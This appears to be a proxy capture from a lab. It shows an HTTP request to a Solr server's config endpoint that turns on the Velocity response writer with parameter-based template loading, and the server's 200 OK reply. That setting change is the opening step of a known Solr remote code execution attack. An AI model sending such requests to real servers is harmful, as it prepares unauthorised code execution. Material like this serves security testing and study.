 Request
Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: solr:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":1257},
"WARNING":"This response format is experimental.  It is likely to change in the future."}